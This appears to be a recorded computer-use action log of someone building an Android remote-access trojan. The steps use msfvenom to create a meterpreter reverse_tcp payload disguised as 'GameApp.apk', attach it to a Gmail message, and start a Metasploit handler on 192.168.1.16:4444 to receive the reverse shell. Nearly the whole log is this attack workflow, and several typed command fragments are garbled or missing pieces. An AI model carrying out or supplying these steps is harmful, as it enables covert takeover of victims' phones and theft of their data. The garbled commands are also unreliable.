
Step: Begin 'msfvenom -p android/meterpreter/reverse_tcp LHOST=' at the bash prompt
text(msfvenom -)

text(p)

text(android/meterpreter/reverse_t)

text(cp LHOST=)

mouse_move(571, 545)

Step: Find 192.168.1.16 via ifconfig in a second window and paste it after LHOST=
right_click(571, 544)

click(597, 386)

double_click(437, 216)

right_click(452, 216)

right_click(634, 390)

click(664, 409)

Step: Append LPORT=4444 and output file ~/Desktop/GameApp.apk to the msfvenom command
text(LPORT)

text(444)

text(4)

text(-o)

text(~/Desk)

text(top/)

text(GameApp)

text(.apk)

Step: Run msfvenom, producing a 10094-byte payload saved as GameApp.apk on the Desktop
key(enter)

key(Return)

key(Return)

Step: Launch msfconsole to start the Metasploit console
text(msfconsole)

key(Return)

mouse_move(275, 538)

click(275, 544)

text(https://gmail.com)

mouse_move(334, 297)

Step: Compose a new Gmail message addressed to yourself with GameApp.apk attached
click(127, 147)

click(512, 211)


Step: Send the email without subject or body and return to the msf prompt in Terminal
click(513, 490)

click(593, 289)

click(296, 114)

Step: Enter 'use exploit/multi/handler' at the msf prompt to load the handler module
text(use)

text(exploit/)

text(mutl)

text(i.)

text(handler)

Step: Set the handler payload to android/meterpreter/reverse_tcp
text(set pa)

text(yload androi)

text(d/meterpreter/reverse)

text(_tcp)

Step: Set lhost 192.168.1.16 and lport 4444 on the handler
text(V)

key(backspace)

text(192.168.1.16)

text(ort 4444)

click(162, 155)

click(291, 447)

Step: Run exploit to listen on 192.168.1.16:4444 and allow ruby's incoming connections
text(exploit)

click(611, 217)
